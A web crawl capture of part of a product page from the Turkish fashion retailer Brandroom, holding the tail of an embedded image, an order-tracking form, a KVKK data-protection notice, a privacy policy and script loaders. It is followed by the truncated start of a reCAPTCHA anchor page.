cjEag281RBz1JSDP1xT5GSyPLznsRzLKYuup5Wktxp0n357mr7X8BWwuSAglQSQtoaKMoYxQfA7rFFW8sA7p7ZiPZ7IanoOa/OYPpSLnaSGpYJGrLZEH5kkcmB4vlzMTEUvQYfh+t7PEBMEfhvtsBM7ZjVg6dAOC2fq1bSp62tRCRe00hgdSMPfgfVE/dZQvx13cj6PNQd3n80FYWkZO2KOqUH5sRHBb4L1R+LEoAfoYweEcsriktAvbfu5OXafsbAyT61u4meQC7tS4kcopSgXg5TzYsqitg8YXzAmyC66NNRhWh6EfCsffSIPv7lUR+nFgENFaw0xF7PfZdxWRPkT/BnLfj+oUGQrWUZ5SzEDWysIWA2x3eflQLg89Tt37pymLAb6jLMaXjYm2NG4mXGDpeHhhx++gSlQzdilS5cs34bNFvmbbrpplm/2d4t80bTprBzM53fv3r1ZflvRBDBpf5tttsnSnn766RbX93VivPzyy5NyVVVV0fxybGxsbHHNcvT183mTJ0/2+R2NBVjmocaL/p//lbzMeJ0E4e101PhqUVMbQuT7B/+Prx4ShOfTv78yzBw5Mny8/Iqh9vs7l1zu/WrQcjX0vw1fmyB8bgrLiPsfCONefKni15Av90UrXmClZVvTZluBb0SNN1N6diS6qRT4xtSkqqowqa4+LFrY0rXdGmSCMN9uZsg114RhN90cht14U8ZPr7w6zOg/IMwcNjwMueraMPwPN4Zh8EbKQf62cpdfGSb36BnmTp4chl5/Qxhy/gVhwOlnhIGnnxmGXnZFGP/q68G7hOaOGx+G3fHXMPyhh8MCF+c3f/r0MPKRR8Pgc88LA3/1qzD0qmvChG7vhM8/L/zQyb17W/pZYVT6VZRKwesd/thjYdDFl4ap9nuERV98HobddXcYdNElYcQ/n/1aBKHf8SeFj7/RLgx/fPFhoJVgRv9+ofea64Q+2+0Q5tlzWxpkgrDglVdCVbvlQt1qa4XqTquH6o6rGVcNPczEGP/CS2HiBx8mN9tnpY6heuVVQv3qa4UGY42VqV5plaTc8Dv+EqY2Noaq5VcODWuvGxp23CnU77BzqF5tzVCzYscw4NTTw0KTYjC9tiH0WWHlUL3FtmHOzEI41UzTFxr22T9Ut18h1KyxVqhdb8PQy65Zs/teZvIUpo8hF3YNPe1aE9OTxisFQlh/yGHW3jfCmJcWfytquAljn28sG6rW3SBMLRFr0BaYPXZsGHHPvWGkCZzH4JNPDbXLLh9GPbl4h3UlmDWgf2iw++67U+cw34WkLQkyQVj41luhtoO9rKO6hBkNfcPM2rqE0/v0CfOnTA0LTOKm9ugVplf1CVPeez80fX+nULfhd8KYfz5vZarD1I97JL18ivXY2tW+FZoOPiTMmz8/LJy/IHnA/XbdI1R/s0MY84/CQ5jRtynU2Y+o33XPMHd24YjZgWecaQ9khTD41+cko9DsUaPDpG5vh/FGQF/td8BBocEEY+HC1jlZEISmLsclAjnu9cK5h5M/+jjUrrWucb0w6b3CNyrKIz9ilB9BVGLkY08kHWbgec3Pmhh0ymmhZrkOYdRTT6cplWHWwIGhfv2NQsPOu7atINTYi/rkzLPSrOLA79+4y+6hev2Nw/RhhZPahckffRRqVjVB+ElzD+BnXS8K1da7h/2lsINnRiOCsGEiCPPmzQ0Lbeiv33X3UGejzIwBi7eYecwaMiT0stFo1AOL3dnzTEgn2LQz1nrTFJsvi72WRIhMEKpNECa8393m11mhYZfdQu3yK4WRDxS+wCLY80hGpwmvvJq0O9EEkflYeRN79Q7j3n4nzBo92totXJH/TrYONK5btzBzxIiwYNbsMM46zMSq6vC51UEPGHTRpaF+5VVD/5NODxMsb1r6OwedcnozQZg7ZXIY9+57YWJ1ddY+WGT/P7n7h2HsU8+E6XV1YdbgIaHBOmMiCOlnEydb+th33g2zJ05MavK12rH/6hbmTpoUFi6YH0Y/92yYbs9xcasFNBeE5VYMA087MynkmQejQ+POu4UaEwQ/34LJpvQUBOFwu/FCT5xqykzf7XdMys9IPXMFQUhHhDmz7TpfhKZDfxrqV+wUPjnjrDBndMvj7se++mroe+QxYeGswggy4Y03Q+2W24beq64RqtZeJ/S2aWrgb84JC02w8uB3IAi1Jkjj3n8/fGpTTO0KK4Uh9nLyGPHo46HnSp1ClQklZApjypr5SRpkevZvCz3briXMmzY11Gz//dDTyk6urkl+X+8ONvXtvmfyDBrP+GXoYx1twBbbhIb1NgofWf0mEwCQF4RJJiS9rGyNXXNhutI7d/yE0O/oX4Qau//eltfL7mvAUT8P/TbfOhHo+ekzaTz4J3Zvy4bR6ag35okn7Frtwqd/vC0MPO6E8KFdd/jDf0/yPDJBWGCCUGdzeZO9sH72EunRTdZoX/t39vDmvb65IDT/viCCUPft9UPjVtuFpoN+HBr3OzDUr7dxqN9ym0TRE/yIMHdWQZonWi+o3WCTUGcC2bD19vaSLgnT0uP7EZTPnc+dqaPahvRGmyamWS+YY5L/mb3cPt9oH0beuXjfoCBBaODejjsxNK6zQWgwIZo7qeX3lCf3rgoj7r4nzP700zDXpqfh1/8h1NgcPsDmcjDNXnTdt74dGrbfyUakdJeSvbxaE8T+P/hRcq1pNl3Wr76m/f4fhAU22tEZBp3zu1C/yuqh/7EnmN71Yphi7YBBpjt5QZhi+lj9KtaZfvjjZBSgvQGmdNeYDtfPptwJb7wVxj/3Qmgw/atprXVCQ+fdM0EYePjPQq3pcePeKuhQE59/MdR/a53k+ddvtX0y4mNp5JEJAiNC3Rprhyar0LjTrqHvjruExu+Zsrdj52RI9qhIELb+Xuh/+JGh3yGHJjfRsMHGYfD554f50woHWDUThHRYA1Pt4fCg6tbZMNS0X86usVEY9beWC1qfXnJp6NN++TDWzE96HMPvjCGfhnprs9+BPzLztLlvgofZ9IvjTQDWN2EwIdhsC3tAa4ehN91SKJCh0APB7LHjTC/qGUY++GDSi/vaELxwzpykRL9Djwg1HTqFcS8XVkOHXnudTX3tw4g/FY7Cn2rTR50pvH33PyAsWFC4l9FPPxOql/lmGHTF4iVoMOjU5joCglC3qgnRjw5JrjXTphWeVcOmW4SZJpwCUxZTaWFEKExdA4440kYNu69UECbY80Gx7/udzcPU+sUHkC7+lQU0E4Sa5W1qMKlfhJI3d57R5m7jF7lYgIqmhkMPT14QF5xlI0p/+7vahizMTNBsanCCIEwz62Pwb88Nfc08qll7vTAFL2QK2uz/05+FJnr1Ntsn0wOsM4Gr67Ra6LPF1mHOjObmVPLyuhwfGjquHgaddXaY9KH1OhPOWqwFU4o9Zn02NAywYbSPXbvKrlFrQtO0EXNx58Q8BqMf+XvoYz10iPVyfmfTDw8OdWYpzUwXz5oJQuowG/nQI2YRLZ+Yqh6lBAFMsmG+tsMqyW/2mG06Ar8h0RGKCMJ4E4Ram27725RaCs0FwW7mE9MRyqHciJAIgplqXnwmvPRSqDOrpHH/HyZ/z7R6pQRBGGgvD0ti1F2Lv3qWCIIJVoMNi0NNCR15y61hxI03hxE3GW/+Yxhx/4NmrRR2CAsFQTBl0e5hfLok/ukVV4VaM1XRTXBwgUVz5obGgw4JNaY/DL32+jBz8OAwjXv97pah7w47mSJXmArmTJgQ6m2+b7JhGeWxzkzdAUcdnVwHRAXhbw8XBOGS5kfxlBOEia+9nrzMpsMOz9oHs+zeMqshnRqigmC/uZ+Nsr5uHs0FAavhl+WtBgShqdSIsMoaod9hR6QpBeB0qjMNvV8q1TNNaay34d8LQt4pwo2jEDE/j3ns8UJiisG/Oz9Ut1s+jH68ZcRRDEmvlfn4ZuFc6HlTp4Z6LAdT8Ebee3+SNq2xb+LDQPfQg8MKqLMHznQ5d+riY3SGnH9hqDPzk4eM8I9xDqFpJgj1qSDMTwVh1EMP23RngnBu8/MQy00N081MrF13/VC/yWbJSCmMeeop0yXWCH2b6QhFBMF+u36Pve8w7tXXwvjX38zSFgvCm2+GOjNt+u21TxhhPWHE1deGEVddG4baMDbuuefS4gUgCP1Md2DeajEimPlYa3NS0177hsnd3gkT7WKfXXZFqLcHhoNq7LOFtmb0bQwNa9t8bWbovLlzkh7ZYKMImi29f+x9DyT/X2c9oc5ewJxcxPG02tpQY7oI7Q695tow6a1uxn+FoTY6TDMzLo9EEI45NrEU5EcA4158OdTZdNGwyXfDnGHDTTsfH2rNJGtcf5Mw5pFHwxRTYBnd+q72LROEzmFOOiKAKT16JFNLE/ex3Q5hrouymtazV2iwOg377p+NCBPpbGaNNJl1MeLmW8KUjwsfUcs7lKZ88EGo77RGaDrw4MTySjrEKaeFumU7JAI6+r4Hw3Ab/WptlGoy3aXR7mvBjEJn+sQ6YO2KK2fCjlJat/zKod8xv8he+qQPPwp9Vlo1VJniOjlVHDNBmG8VMUlqTfKrMMdMwqvsh2CK9DfTxwNBqPn+LqGHPYDJ/SQIhctMNEHobUonWnUfe4l9VlolVK9mPWPPvcMY5zmbboLQe811Q5UppvPmzTc7eEboa0N0jV2zykaO3sutFKpNmWv66ZH2YlvuZQAT7J4bdt0jVNnD7W09vcqu1dOuOTrnuQPcXf3RXcLHZpGMsqFWIL2/ae29bYpoOPbEROkcefe9odaUyioTmt72Oz75zdmhr5lyvTbdPMwas3izSVLXtPR6u98hFzY/bX1Kz56hlz3o6r33yyKM8C30M4WVERPz85PfF3SFfiedHD42fWP4E4XRbVL37qGXdcqaA3602HwcNz70+/mxocYskSqbKqvs2eOlbDzgoFC1+VZhXmr98Aw/tvsZY6Y1GGtWQw8b6euP6ZIJwhSzaPqYPtPHprNpacRVJgiLbHjGITK1qZ9jU5jS0BBmjSycjyR8Yb13ignA5Ib6sCC3HQvHxuSePcJEm4cnWg+d8t57Zur1T5wZHmjfk+vrw5QB/ZOIGcC/M2wYnPTv98Kkd94NMwYMyPQM/QhBf883ZXZqVe9EKKa83z3MGjYsfB71On4RppnGPcmUzrlm83vMM8Vycl2t5VVnusV0u/YEGznk95g+9LPkfhc5H8U8G46b9twn1Jiw+CEbLLA8FoOm2u/54ovF2hIrrZM++ChMsNFh9shRdldm7QwdGibW1IQ5kyYlf+MlnGwK7FRTPBnGBZ7S1D5VZi10S8xlMM30hCn2Mhclz/eLMH3I4DDJRsu5Zp3RFuYtv3nap80tvyn2W6fYbxYyQUj//lKRf5n/yZg9YqRZFieGmmWWC4Mv6LoUv60tn8qSt/WVCsL/FcywkaV2u+1DjU2bjT88JHMq/Sfj/wVhCbDApr/qffYNQ2yOl4//Pxsh/A8SqSQGmb9ZJQAAAABJRU5ErkJggg==" style="width:100px; height:120px" /></a></div>
</div>
</div>

                            

                            <ul class="copyright">
                                <li>
                                    <a href="tel:4448994" class="m-footer-contact">444 89 94</a>
                                </li>
                                <li>
                                    <span class="icon-demsa">&nbsp;</span>
                                    
                                </li>
                                <li>&copy; 2025 Brandroom. T&uuml;m hakları saklıdır.</li>
                            </ul>

                            
                            


                        </div>
                        <div class="perc12 visible-desktop padl" id="copyright">
                            <p>© 2025 brandroom.com.tr. tüm hakları saklıdır.</p>
                        </div>
                    </div>


                    <div id="tracker-container" style="display: none;">
                        <div id="tracker-information">
                            <a href="javascript:void(0);" onclick="$.fancybox.close();" title="kapat" class="ti-close">Kapat</a>
                            <form action="/Uye/OrderTracker" id="frmOrderTracker" method="post" novalidate="novalidate">
                                <label>SİPARİŞ SORGULA</label>
                                <input type="text" id="txtEmail" name="email" value="" class="inputtxt" placeholder="E-posta Adresiniz" onfocus="focusFunc()" onblur="blurFunc()">
                                <input type="text" id="txtOrderNumber" name="orderNumber" value="" class="inputtxt" placeholder="Sipariş Numaranız" onfocus="focusFunc()" onblur="blurFunc()">
                                <button id="sbmtOrderTrack" class="inputbtn">SORGULA</button>
                                <div id="tracker-result"></div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="newsletter-popup" class="hidden">
        <div class="newsletter-popup-inside">
            <strong>KİŞİSEL VERİLERİN İŞLENMESİNE İLİŞKİN AYDINLATMA METNİ</strong>
<ol>
    <li><strong>Veri Sorumlusu, Kişisel Veri Kategorileri ve Toplanma Y&ouml;ntemleri</strong></li>
</ol>
6698 sayılı Kişisel Verilerin Korunması Kanunu (&ldquo;6698 sayılı KVKK&rdquo;) uyarınca; iletişim ve işlem g&uuml;venliği şeklindeki kişisel verileriniz tarafınızdan; elektronik ortamda yazılı veri aktarım yolu ile otomatik yollarla toplanmakta ve veri sorumlusu olarak Demsa İ&ccedil; ve Dış Ticaret Anonim Şirketi&nbsp; (&ldquo;Şirket&rdquo;) tarafımızca, detayları aşağıda a&ccedil;ıklanan kapsamda işlenmektedir.
<br/>
<br/>
<ol>
    <li value="2"><strong>Kişisel Verilerin İşlenme Ama&ccedil;ları ve Hukuki Sebebi</strong></li>
</ol>
<strong>Tarafımızca toplanan kişisel verileriniz aşağıdaki ama&ccedil;lara ve hukuki sebeplere bağlı olarak işlenmektedir.</strong>
<br/><br/>
<table align="center" border="1" cellpadding="0" cellspacing="0">
    <tbody>
        <tr>
            <td style="width:197px;"><strong>Veri İşleme Amacı</strong></td>
            <td style="width:233px;"><strong>Veri Kategorisi</strong></td>
            <td style="width:208px;"><strong>Hukuki Sebep</strong></td>
        </tr>
        <tr>
            <td style="width:197px;"><strong>Faaliyetlerin mevzuata uygun y&uuml;r&uuml;t&uuml;lmesi</strong></td>
            <td style="width:233px;">İşlem G&uuml;venliği</td>
            <td rowspan="2" style="width:208px;"><strong>6698 sayılı KVKK m.5/2-a</strong><br />
            Kanunlarda a&ccedil;ık&ccedil;a &ouml;ng&ouml;r&uuml;lmesi.<br />
            &nbsp;<br />
            <strong>6698 sayılı KVKK m.5/2-&ccedil; </strong><br />
            Veri sorumlusunun hukuki y&uuml;k&uuml;ml&uuml;l&uuml;ğ&uuml;n&uuml; yerine getirebilmesi i&ccedil;in zorunlu olması.</td>
        </tr>
        <tr>
            <td style="width:197px;height:136px;"><strong>Bilgi g&uuml;venliği s&uuml;re&ccedil;lerinin y&uuml;r&uuml;t&uuml;lmesi</strong></td>
            <td style="width:233px;height:136px;">İşlem G&uuml;venliği</td>
        </tr>
        <tr>
            <td style="width:197px;height:59px;"><strong>İletişim faaliyetlerinin y&uuml;r&uuml;t&uuml;lmesi</strong></td>
            <td style="width:233px;height:59px;">İletişim</td>
            <td rowspan="2" style="width:208px;height:59px;"><strong>6698 sayılı KVKK m.5/1</strong><br />
            İlgili kişinin a&ccedil;ık rızasının bulunması</td>
        </tr>
        <tr>
            <td style="width:197px;"><strong>M&uuml;şteri memnuniyeti s&uuml;re&ccedil;lerinin y&uuml;r&uuml;t&uuml;lmesi</strong></td>
            <td style="width:233px;">İletişim</td>
        </tr>
        <tr>
            <td style="width:197px;">&nbsp;<br />
            &nbsp;<br />
            <strong>Saklama ve arşiv faaliyetlerinin y&uuml;r&uuml;t&uuml;lmesi</strong></td>
            <td style="width:233px;">&nbsp;<br />
            &nbsp;<br />
            İletişim, İşlem G&uuml;venliği</td>
            <td style="width:208px;"><strong>6698 sayılı KVKK m.5/2-f</strong><br />
            İlgili kişinin temel hak ve &ouml;zg&uuml;rl&uuml;klerine zarar vermemek kaydıyla, veri sorumlusunun meşru menfaatleri i&ccedil;in veri işlenmesinin zorunlu olması</td>
        </tr>
    </tbody>
</table>

<div style="clear:both;">&nbsp;</div>

<ol>
    <li value="3"><strong>Kişisel Verilerin Aktarımı</strong></li>
</ol>
<strong>Kişisel verileriniz aşağıdaki şartlar d&acirc;hilinde &uuml;&ccedil;&uuml;nc&uuml; kişilere aktarılabilmektedir;</strong>
<br/><br/>
<table align="center" border="1" cellpadding="0" cellspacing="0">
    <tbody>
        <tr>
            <td style="width:218px;"><strong>Aktarımın Hukuki Sebebi</strong></td>
            <td style="width:210px;"><strong>Aktarımın Amacı</strong></td>
            <td style="width:210px;"><strong>Aktarım Yapılan Taraf</strong></td>
        </tr>
        <tr>
            <td style="width:218px;"><strong>6698 sayılı KVKK m.8/2-a</strong><br />
            İlgili kişinin temel hak ve &ouml;zg&uuml;rl&uuml;klerine zarar vermemek kaydıyla, veri sorumlusunun meşru menfaatleri i&ccedil;in veri işlenmesinin zorunlu olması</td>
            <td style="width:210px;">&nbsp;<br />
            <strong>Bilgi g&uuml;venliği s&uuml;re&ccedil;lerinin y&uuml;r&uuml;t&uuml;lmesi</strong> i&ccedil;in gerekli bilgilerin iş ortaklarımıza aktarılması</td>
            <td style="width:210px;">&nbsp;<br />
            &nbsp;<br />
            İş Ortakları</td>
        </tr>
        <tr>
            <td style="width:218px;"><strong>6698 sayılı KVKK m.8/2-a</strong><br />
            Veri sorumlusunun hukuki y&uuml;k&uuml;ml&uuml;l&uuml;ğ&uuml;n&uuml; yerine getirebilmesi i&ccedil;in zorunlu olması</td>
            <td style="width:210px;">&nbsp;<br />
            Faaliyetlerin mevzuata uygun y&uuml;r&uuml;t&uuml;lmesi</td>
            <td style="width:210px;">&nbsp;<br />
            Yetkili Kamu Kurumları</td>
        </tr>
    </tbody>
</table>

<div style="clear:both;">&nbsp;</div>

<ol>
    <li value="4"><strong>Başvuru Usul ve Esasları</strong></li>
</ol>
İlgili kişi olarak, 6698 Sayılı KVKK&rsquo;nın 11. maddesinde yer alan haklarınıza ilişkin taleplerinizi web sayfamızdan temin edebileceğiniz Kişisel Verilerin Korunmasına İlişkin Başvuru Formu&rsquo;nu doldurarak veya Veri Sorumlusuna Başvuru Usul ve Esasları Hakkında Tebliğ ile &ouml;ng&ouml;r&uuml;len asgari koşulları sağlayan başvurunuz ile aşağıdaki y&ouml;ntemlerle tarafımıza iletebilirsiniz. Yapacağınız başvuruyu Şirket olarak, talebinizin niteliğine g&ouml;re en kısa s&uuml;rede ve en ge&ccedil; otuz g&uuml;n i&ccedil;erisinde &uuml;cretsiz olarak sonu&ccedil;landıracağız. Ancak, işlemin ayrıca bir maliyeti gerektirmesi h&acirc;linde, Şirket tarafından Kişisel Verileri Koruma Kurulunca belirlenen tarifedeki &uuml;cret alınacaktır.<br />
&nbsp;
<table align="center" border="1" cellpadding="0" cellspacing="0">
    <tbody>
        <tr>
            <td style="width:310px;"><strong>Başvuru Yolu</strong></td>
            <td style="width:301px;"><strong>Başvuru Adresi</strong></td>
        </tr>
        <tr>
            <td style="width:310px;">KEP ile ileteceğiniz elektronik ileti</td>
            <td style="width:301px;"><a href="mailto:demsa@hs03.kep.tr">demsa@hs03.kep.tr</a></td>
        </tr>
        <tr>
            <td style="width:310px;">Sistemimizde kayıtlı e-posta adresinizle veya g&uuml;venli elektronik imzalı, mobil imzalı olarak ileteceğiniz ileti</td>
            <td style="width:301px;"><a href="mailto:kisiselveri@demsagroup.com">kvkk@demsagroup.com</a></td>
        </tr>
        <tr>
            <td style="width:310px;">Yazılı olarak şahsen veya noter kanalı ile ileteceğiniz başvuru</td>
            <td style="width:301px;">Kısıklı Cad. No:41 Altunizade 34662<br />
            &Uuml;sk&uuml;dar/ İSTANBUL</td>
        </tr>
    </tbody>
</table>

<div style="clear:both;">&nbsp;</div>
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;
        </div>
    </div>
    <div id="e-bulten-sozlesme">
        <p class="title"><strong>Gizlilik S&ouml;zleşmesi</strong></p>

<div class="backoffice-icerik">
<p>İşbu Gizlilik Politikası, <strong><a href="https://www.brandroom.com.tr ">www.brandroom.com.tr</a>&nbsp;</strong> E-Ticaret Sitesi&rsquo;nin (&ldquo;SİTE&rdquo;) &Uuml;YE&rsquo;lere ait kişisel verilerin toplanması ve kullanılmasına ilişkin a&ccedil;ıklamalar i&ccedil;ermektedir. SİTE&rsquo;ye giriş yapan ve/veya herhangi bir suretle SİTE&rsquo;den faydalanan &Uuml;YE, aşağıda belirtilen koşullara uyacağını kabul, beyan ve taahh&uuml;t eder.</p>

<p>DEMSA, SİTE &uuml;zerinden &Uuml;YE&rsquo;ler tarafından kendisine iletilen bilgileri &ldquo;Gizlilik Politikası&rdquo; ve &ldquo;Web Sitesi Kullanım Koşulları&rdquo; h&uuml;k&uuml;mleri doğrultusunda kullanabilir. Bu bilgileri işleyebilir, bir veritabanı &uuml;zerinde muhafaza edebilir. DEMSA aynı zamanda; &Uuml;YE&rsquo;nin kimliği, adresi, elektronik posta adresi, telefon numarası, IP adresi, SİTE&rsquo;nin hangi b&ouml;l&uuml;mlerini ziyaret ettiği, domain tipi, browser tipi, ziyaret tarihi, saati vs bilgileri de istatistiki değerlendirme, kampanyaların duyurusunu yapma ve kişiye y&ouml;nelik hizmetler sunma gibi ama&ccedil;larla kullanabilir. &Uuml;YE&rsquo;lere ait kişisel bilgiler, kanunla yetkili kılınan mercilerin talebi ve aşağıda sayılan haller hari&ccedil; olmak &uuml;zere ger&ccedil;ek ve t&uuml;zel &uuml;&ccedil;&uuml;nc&uuml; kişilere a&ccedil;ıklanmayacaktır.</p>

<p>&Uuml;YE, kendisi tarafından iletilen kişisel bilgilerin DEMSA, mevcut ve ilerideki iştirakleri, bağlı şirketleri, ortakları, halefleri ve/veya bunların belirleyecekleri &uuml;&ccedil;&uuml;nc&uuml; kişiler-kuruluşlar tarafından her t&uuml;rl&uuml; tanıtım, reklam, promosyon, iletişim, satış, pazarlama, mağaza kartı, kredi kartı ve &uuml;yelik uygulamaları i&ccedil;in s&uuml;resiz olarak veya &ouml;ng&ouml;recekleri s&uuml;re ile kaydedilmesine, yazılı/manyetik arşivlerde tutulmasına, muhafazasına, işlenmesine, g&uuml;ncellenmesine, paylaşılmasına, transferine ve kullanılmasına, aksi belirtilmediği s&uuml;rece SMS, internet, mektup, telefon vb. kanallardan temasa ge&ccedil;melerine izin vermektedir. &Uuml;YE, her zaman, veritabanında saklı olan kişisel bilgilerine, bunların kaynağına, alıcısına ve saklama amacına dair bilgi alma hakkına sahiptir. &Uuml;YE, veri paylaşım tercihlerini değiştirmek isterse bu talebini, DEMSA tarafından belirtilen iletişim kanallarına iletebilecektir.</p>

<p>&Uuml;YE&rsquo;ye ait kredi kartı bilgileri, şifreler, kart numaraları ve sair husus 128 bit şifreleme sistemi ile şifrelendirilip, DEMSA aray&uuml;z&uuml; aracılığıyla işlem yapılan Banka&rsquo;ya y&ouml;nlendirilir. Bu aşamada aktarılan bilgiler DEMSA&rsquo;ya ait veri tabanında depolanmamakta, verilere yalnızca &Uuml;YE ve Banka erişebilmektedir.</p>

<p>SİTE&rsquo;den yapılan alışverişler SSL (Secure Socket Layer) sertifikası ile g&uuml;vence altına alınmıştır. SSL teknolojisi, &Uuml;YE&rsquo;ye ait her t&uuml;rl&uuml; gizli, &ouml;zel bilgi/bilgilerin sisteme g&uuml;venli bir şekilde aktarılması, istenmeyen kişi ve/veya kurumlar tarafından alınıp, kullanılmasını engellemektedir.</p>

<p>DEMSA, SİTE&rsquo;yi ziyaret eden &Uuml;YE&rsquo;nin SİTE kullanımına ilişkin teknik tercihlerini analiz etme amacıyla cookie (&ccedil;erez) adı verilen veri dosyaları kullanmaktadır. &Uuml;YE, istediği takdirde cookie kullanımını &ouml;nleme amacıyla browser (tarayıcı) ayarlarını değiştirebilme imkanına sahiptir.</p>

<p>&nbsp;</p>
</div>

        <a href="Javascript:void(0);" class="e-bulten-onay" onclick="parent.jQuery.fancybox.close();">ONAYLIYORUM</a>
    </div>
    <a href="javascript:void(0);" class="overlay"></a>
    <!-- JQuery Libs -->
    <!-- JQuery Libs - End -->
    <script src="https://stn-brandroom.mncdn.com/Content/dist/common.js?v=r1n1d132" defer async></script>
    






    
    <script>
        loadScriptAsync('https://stn-brandroom.mncdn.com/Scripts/vendors/elevateZoom/jquery.elevateZoom-3.0.8.min.js?v=r1n1d132');
        loadScriptAsync('https://stn-brandroom.mncdn.com/Scripts/vendors/owl-carousel/owl.carousel.js?v=r1n1d132');
        loadScriptAsync('https://stn-brandroom.mncdn.com/Scripts/vendors/swiper/swiper.min.js?v=r1n1d132');
        loadScriptAsync('https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/prettify.min.js?v=r1n1d132');
        loadScriptAsync('https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/tooltipster.bundle.min.js?v=r1n1d132');
        loadScriptAsync('https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/jquery.mousewheel.min.js?v=r1n1d132');
        loadScriptAsync('https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/hammer.min.js?v=r1n1d132');
        loadScriptAsync('https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/TweenMax.min.js?v=r1n1d132');
        loadScriptAsync('https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/jquery.pinchzoomer.min.js?v=r1n1d132');
        loadScriptAsync('https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/jquery.tooltipster.min.js?v=r1n1d132');
        loadScriptAsync('https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/jquery.touchSwipe.min.js?v=r1n1d132');
        loadScriptAsync('https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/preview.min.js?v=r1n1d132');
    </script>

        <script>
            loadScriptAsync('https://stn-brandroom.mncdn.com/Scripts/Views/Urun/Index.js?v=r1n1d132');
        </script>
    <script>
        loadScriptAsync('https://stn-brandroom.mncdn.com/Scripts/Views/Urun/AjaxRequest.js?v=r1n1d132');
    </script>

    <script>
        window.dataLayer.push({
            'pageName': 'ProductDetail',
        });
    </script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdafeMqAAAAACP1Ox0R9h1TVHsE-lMzn7Ul18Gp&co=aHR0cHM6Ly93d3cuYnJhbmRyb29tLmNvbS50cjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xi63vdz7crfm
body_size: 48856
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
